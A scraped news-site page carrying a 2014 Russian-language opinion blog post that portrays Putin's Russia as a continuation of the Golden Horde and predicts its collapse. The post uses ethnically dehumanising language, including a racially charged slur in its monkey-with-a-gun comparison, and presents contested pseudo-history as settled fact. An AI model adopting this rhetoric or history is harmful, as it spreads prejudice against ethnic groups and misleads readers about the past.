

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/447889-putin-orda-pozhret-sama-sebya.html
body_size: 31398
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Путинская Орда пожрет сама себя</title>    <meta name="description" content="Классик начинал с &amp;laquo;прогнило, что-то в Датском государстве&amp;raquo;, вот только &amp;laquo;нет повести печальнее на свете, чем повесть о&amp;hellip;&amp;raquo;, наверное, все же о Путине и его Орде. Тут не просто прогнило, давно все уже сгнило и превратилось в тру" />
<meta name="keywords" content="Путинская Россия, история России, россияне, путинизм, агрессия России, монголо-татарское иго" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Путинская Орда пожрет сама себя" />
<meta property="og:description" content="Классик начинал с &amp;laquo;прогнило, что-то в Датском государстве&amp;raquo;, вот только &amp;laquo;нет повести печальнее на свете, чем повесть о&amp;hellip;&amp;raquo;, наверное, все же о Путине и его Орде. Тут не просто прогнило, давно все уже сгнило и превратилось в тру" />
<meta property="og:image" content="http://uainfo.org/static/img/f/9/f9aa7a3e0cd87173c9b249f994c09050_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/447889-putin-orda-pozhret-sama-sebya.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Путинская Орда пожрет сама себя</h1></header>
        <div class="meta hit">
            <time>28.11.2014, 21:57</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">33988</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="157080" title="комментариев">
                <span class="ico"> </span>
                <span class="info">39</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/f/9/f9aa7a3e0cd87173c9b249f994c09050_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Классик начинал с &laquo;прогнило, что-то в Датском государстве&raquo;, вот только &laquo;нет повести печальнее на свете, чем повесть о&hellip;&raquo;, наверное, все же о Путине и его Орде. Тут не просто прогнило, давно все уже сгнило и превратилось в труху. Какие драматические сюжеты, достойные пера Шекспира, являет нам нынешний день. Нет, ну на самом деле и Гамлет, и король Лир, и, даже, Ричард Третий нервно курят в сторонке.</p><p>Тайны Мадридского двора, война кланов и &laquo;говорят-то: царь не настоящий!&raquo;. Во, как! Войско бунтует, воевать на Украине не хочет. Олигархи в панике, санкции и кроме пармезана со столов россиян уже и гречка исчезла. Нефть дешевеет, а с ней опускается и рубль. Военные грызутся с чекистами, олигархи в шоке и пытаются выжить и сохранить свои позиции в этой войне всех против всех.</p><p>Россия оказалась в полной политической изоляции. Саммит G-20, что недавно прошел в Австралии, больше напоминал формат: 19 + 1 прокаженный. И только российское Министерство Правды, через свои СМИ вещало о том, что весь мир в шоке и трепете от Путина, что его все боятся, а значит уважают. Знаете, если дать обезьяне гранату или автомат с полным боекомплектом, а потом запустить в переполненный автобус, там тоже будет &laquo;шок и трепет&raquo;. Я, наверное, тоже бы перепугался от такого явления. Нет, ну попробуйте представить подобную сцену, а если не хватает фантазии ищите видео на ютубе, там, где в Африке негры одарили макаку автоматом и что из этого вышло. Наглядный пример. Так вот Путин, для всего мирового сообщества, за малым исключением, вроде его братьев по разуму из Северной Кореи, это та самая макака с автоматом из ютубовского ролика. И только для россиян он отец родной, или как уж высказался, в своем желании угодить властелину Московии, ведущий с ПутинТВ Соловьев: &laquo;Путин- император&raquo;. Да-да, вот руководители 19-ти стран &ndash; чернь, которая не имеет права обедать за одним столом с членом императорской семьи. Путин &ndash; император, Путин &ndash; бог или живое воплощение оного, как фараон египетский и каган хазарский.</p><p>Император &ndash; это слишком по-европейски, как и президент. Московия &ndash; наследница степи, наследница Золотой орды. Там не императоры заправляют, а ханы. Кстати, мало кто обратил внимание, что новый символ московской Орды, не европейский, славянский медведь, а, провозглашенный Путиным еще в 2011 году, снежный барс или ибис, один из тотемных животных степи. Путин &ndash; Хан, дикой московской орды.</p><p>Монголо-татарское нашествие растоптало Русь, выжгло ее огнем пожаров и затопило в крови. Орда пришла в земли восточных славян и земли русов. Российские историки любят писать о том, что ордынское иго закончилось в 1480 году, но это ложь. Величайшая ложь нашей истории. Иго, пришедшее из степи, не закончилось, оно не было скинуто, иго есть и есть по сей день. В 15 веке в Москву была перенесена ханская ставка, Москва стала столицей Золотой орды. Культура, тип власти и форма правления Московии &ndash; все это ордынское, с серьезными вкраплениями азиатско-византийского. Новгород и Псков, последние оплоты русского европейского духа, наследники варягов-руси, пришедших с Рюриком, были завоеваны новокочеьвем, расправившим свои крылья над славянскими землями.</p><p>&laquo;Имя России&raquo; - Александр Невский, о чьих деяниях большинство московитов знают по, истины ради, нужно признать, гениальному, но, тем не менее, совершенно антиисторическому и пропагандистскому фильму Эйзенштейна. Именно им, предавшим свой народ, отдавшим земли Руси и Новгорода под пяту монголо-татар, причем Новгород татарами завоеван не был, а несогласным новгородцам в лучших традициях, на тот момент зарождающейся Московии, выкалывали глаза, были заложены основы нынешней Российской Орды. Именно Александр Невский определил дальнейшее развитие восточнославянских земель, предопределив формирование на них деспотической власти, которая существует по сей день. Именно Невский навел орды нойона Неврюя на Русь.</p><p>В результате этого карательного похода татар именно&nbsp;Невский становится Великим князем. Приемный сын Батыя, и в то же самое время, его наследником и правителем удаленного улуса. Через сто лет православная церковь канонизирует, жестокого правителя, не раз заливавшего русскую землю, русской же кровью, а спустя века историки сотворят красивый миф о дранг нах остене и отважном православном князе, что спас Русь от немецкой оккупации.</p><p>Восемь столетий татарского ига. Восемь столетий деспотии и тирании. Европейские реформы Петра &ndash; всего лишь фасадный евроремонт орды, вроде снаружи покрасили европейскими красками, а потри московита, и в нутрии окажется все та же ордынская сущность. Азиатский деспот, одетый в европейские шелка, даже вроде бы воспитанные в европейских традициях заморские бароны и императрицы, оказавшиеся в Московии, очень быстро обазиатчивались. Орда поглощала всех, без разбора. Конечно, народ бунтовал, дух свободы в одно мгновение не исчезал, но Орда сталью и огнем устанавливала свой порядок. И нужно признать, в данном деле церковь была одним из главных помощников Орды и ее ханов. В итоге&hellip;</p><p>В итоге московиты превратились в рабов, бессловесных и безвольных в массе своей. Даже восставая против своих угнетателей помещиков, они не шли против орды как таковой. Царь- батюшка хороший, он просто не знает, что его бояре творят. В 1905 году одна из воинских частей Российской армии взбунтовалась, солдаты перебили офицеров, что издевались над ними, но. Но потом они сдались на милость государя. Как нашкодившие дети, они просили прощения у своего отца, им и невдомек было, что самый главный тиран, не офицер их лупивший, а именно хан-император. Но, они верили в него, он ведь не знает, что творилось, а вот только бы узнал, сразу все и прекратил. Ничего не изменилось за века. И сейчас среднестатистический обыватель верит в своего вождя, в луноликого гаранта, хана новой России, извечно встающей с колен. А, казнокрадство, бюрократия, нищета и беспредел &ndash; это он просто не знает, вот узнал бы, сразу и прекратил бы. Да-да, именно так. Надейтесь наивные людишки. Вам не нравятся олигархи, они разворовали страну и жиреют, пока вы нищаете? Вот только Путин &ndash; главный олигарх страны. Именно его трон стоит на вершине пирамиды, что своим основанием давит на ваши плечи.</p><p>Путин &ndash; хан, он наследник палача Александра Невского, он наследник Золотой Орды. Евразийский союз или то, образование что сейчас именуют Таможенным союзом &ndash; это попытка восстановить империю Чингисхана, Золотую Орду, ее современная реинкарнация.</p><p>Тем не менее, не все так плохо. Поход против Киева начатый Путинской Ордой, фактически провалился, даже не смотря на угрозы и повизгивания на тему &laquo;48 часов и мы в Киеве&raquo;. Не получится из Путина ни нового Чингисхана, ни Батыя, ни их пасынка Невского. Хотя возможно, путин видит себя новым Крестителем новороссийским. Не зря же, сейчас российские историки переписывают учебники, что крещение Руси произошло не в Киеве, а во временно оккупированном Крыму, в Херсонесе, она же Корсунь. А теперь еще и памятник Владимиру, в Москве поставят и будет, что именно отсюда &laquo;пошла есть руоська земля&raquo;. Неудачливого Хана с трона быстро убирают, а на ханский титул уже сейчас многие метят.</p><p>Орда, будет уничтожена, она пожрет сама себя, уже сейчас новая холодная война и санкции, нанесли весьма ощутимый удар по России и ее экономики. Пока ханские холопы, продолжают затягивать пояса потуже и кричать, что они верят своему фюреру, но уже весной они будут кричать: &laquo;распни его!&raquo;. И ждать нового хана, что он придет и все исправит. И все повторится заново. Замкнутый круг пора разорвать, Русь должна вырваться на свободу из ордынских объятий. Ордынская форма правления, ордынская система власти должны быть демонтированы, раз и на всегда. Подобные попытки уже предпринимались, был Пугачев, были декабристы, были народники и даже февральская революция 1917 года. Пора довести дело до конца и у младорусского движения есть все шансы.</p><p>Путин боится протестных настроений. Он боится интернета и свободы слова. Люди хотят мыслить, хотят высказывать свое мнении. Люди, а не холопы. У холопа нет своего мнения, у него есть nолько зомбоящик с Киселевым и Соловьевым, с бесконечными сериалами и домом-2. Орда боится вольнолюбивых людей и начинает на них охоту. Нас сначала не замечали, потом над нами смеялись, сейчас на наших соратников устроена охота. Нас боятся, а значит - мы победим. И Русь будет. Европейская Русь. Народная Русь.</p><p>Земли восточных славян нуждаются в русской реконкисте, что избавит Русь от многовекового татарского ига. И мы еще услышим из путинских уст: &laquo;Коня! Полцарства за коня!&raquo;. Того самого, воронежского рельсоеда, и поскачет на нем хан, куда-нибудь в Северную Корею, иного места укрыться от народного гнева прокаженному все одно не будет.</p>            </div>
                                                <p align="right"><a href="https://www.facebook.com/varyag.rus" rel="nofollow" target="_blank">Варяг Рус</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D1%83%D1%82%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords">Путинская Россия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" itemprop="keywords"> история России</a></p>
